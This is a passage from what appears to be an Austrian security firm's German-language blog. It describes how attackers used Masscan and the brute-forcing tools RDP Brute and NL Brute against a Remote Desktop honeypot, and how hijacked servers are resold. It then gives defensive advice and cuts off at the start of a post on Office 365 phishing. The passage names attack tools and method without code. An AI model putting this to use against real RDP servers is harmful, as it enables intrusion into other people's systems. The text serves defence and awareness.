
Um überhaupt in unseren Honeypot einzubrechen, kann beispielsweise Masscan und RDP Brute verwendet werden. Im ersten Schritt werden dabei mittels der in Masscan hinterlegten Länder IP Ranges öffentlich erreichbare RDP Server gesucht. Der eigentliche Einbruchsversuch kann anschließend mit RDP Brute oder NL Brute durchgeführt werden. Beide Tools ermöglichen Wörterbuchangriffe auf schwache Benutzerpasswörter:


Viele der so gekaperten Rechner werden nicht nur verschlüsselt, sondern auch auf Plattformen wie dedic.top für wenig Geld weiterverkauft. Als Käufer kann man hier komfortabel auf den Serverstandort, Admin Rechte und “Entdeckungsrisiko” filtern. Sollte der so gekaufte “Dedic” vom eigentlichen Besitzer gesperrt worden sein, gibt es natürlich kostenlos Ersatz.

Wie kann ich mich schützen?

IT Security muss nicht immer teuer sein! Ganz im Gegenteil, ein guter Basisschutz reicht in vielen Fällen bereits aus, um Cyberangriffe zu verhindern – so auch hier.

RDP nicht direkt im Internet publizieren & Multi-Faktor Authentifizierung

Es sollte immer ein Remote Desktop Gateway verwendet werden, der zusätzliche Sicherheitsfunktionen bereitstellt. Besonders wichtig ist hier der zweite Authentifizierungsfaktor z.B. per Smartphone-App für Remotezugriffe.

Verwenden Sie Lockout Policies

Unser Honeypot wird primär durch Wörterbuchangriffe übernommen. Leider mussten wir auch bereits einige echte Incidents nach Einbrüchen über RDP bearbeiten. Durch die Nutzung einer Lockout Policy hätten viele verhindert werden können.

Mitarbeiter Awareness

Alleine durch Technik ist es nicht möglich die eigene Organisation ausreichend zu schützen! Entscheidend ist die Mitarbeiter auf die Bedrohungen durch Cyberkriminalität zu schulen. Wir können hier unseren Partner nextbeststep nur wärmstens empfehlen!

IT Systeme härten (“Hacking Workshops”)

Es gibt noch viele weitere einfache Tricks, wie das eigene Netzwerk noch besser gegen Angriffe abgesichert werden kann. Dies lassen sich am Besten im Zuge von “Hacking Workshops” vermitteln. In unseren geführten Security Audits hacken wir gemeinsam mit Ihrer IT Abteilung die eigene Infrastruktur und erarbeiten anschließend gemeinsam entsprechende Absicherungsmaßnahmen. Dieses Vorgehen bringt einen langfristigen IT Security Mehrwert in der IT Abteilung und hilft sofort wichtige Absicherungsmaßnahmen umzusetzen. Das besondere: Wir helfen gleich bei der Implementierung mit – das ganze ohne eigenes Produkt-Portfolio.

Bei Fragen zu diesem Artikel oder unseren Hacking Workshops, senden Sie mir am Besten eine Mail an: florian [@] bee-itsecurity.at

Jan 082020
 

Aktuell gibt es im deutschsprachigen Raum eine neue Phishing Welle, die es vor allem auf Office 365 Konten absieht. Das besondere daran: die Office 365 Infrastruktur ist selbst Teil der Attacke.

Leider erscheint die neue Taktik aber auch sehr gut zu funktionieren. Wir haben mittlerweile mehrere Kunden die mit entsprechend kompromittierten Konten konfrontiert sind. Über das Microsoft 365 Admin Center und den Audit Log Search ist es im Fall der Fälle aber relativ gut möglich die Größe der Infektion zu erkennen und entsprechende Gegenmaßnahmen (Passwort Resets; Meldung bei DSB) einzuleiten.

Aber zurück zur eigentlichen Attacke. Im Folgenden werden wir ein anonymisiertes Beispiel verwenden, um die verschiedenen Teilschritte zu analysieren.

Das Phishing Mail

